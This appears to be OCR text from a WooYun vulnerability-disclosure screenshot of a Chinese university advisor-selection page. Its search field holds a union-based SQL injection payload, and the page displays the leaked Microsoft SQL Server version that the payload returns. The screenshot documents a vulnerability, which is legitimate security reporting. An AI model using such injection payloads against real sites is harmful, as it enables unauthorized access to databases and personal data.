 请您选择指导教师
指导教师姓名： 张杰' and 1=2 union select 1,@@version,3;-- 检索
提示：本页仅展示的所有教师，如需选择其他院系的老师，请使用查询功能。
1（ Microsoft SQL Server 2008 (SP3)
- 10.0.5500.0 (X64) Sep 21 2011
22:45:45 Copyright (c) 1988-2008
Microsoft Corporation Enterprise
Edition (64-bit) on Windows NT 6.1
(Build 7601: Service Pack 1) ）
www.wooyun.org